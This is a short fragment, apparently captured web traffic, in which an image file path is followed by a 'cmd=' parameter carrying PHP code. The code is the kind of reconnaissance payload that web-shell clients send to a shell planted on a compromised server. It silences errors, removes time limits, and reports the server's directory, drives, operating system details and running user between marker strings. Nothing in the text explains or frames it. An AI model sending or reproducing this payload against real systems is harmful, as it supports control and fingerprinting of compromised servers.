 cmd=@ini_set("display_errors", "0");
@set_time_limit(0);echo "5434f";try{$D=dirname($_SERVER["SCRIPT_FILENAM
E"]);
if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";
if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)
if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";
$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=
($u)?$u["name"]:@get_current_user();
$R.=php_uname();$R.=" {$s}";
echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};echo "0a5f4";d
ie();